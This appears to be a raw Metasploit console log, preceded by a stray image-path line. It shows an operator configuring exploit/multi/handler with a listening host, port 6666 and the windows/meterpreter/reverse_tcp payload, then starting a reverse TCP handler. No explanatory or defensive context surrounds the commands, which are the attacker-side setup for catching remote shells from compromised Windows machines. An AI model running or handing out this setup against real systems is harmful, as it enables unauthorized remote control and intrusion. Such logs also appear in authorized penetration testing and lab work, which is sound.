 https://metasploit.com
=[ metasploit v5.0.99-dev ]
+ -- --=[ 2045 exploits - 1106 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Use the resource command to run commands from a file
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 66.66.66.6
lhost => 66.66.66.6
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 66.66.66.6:6666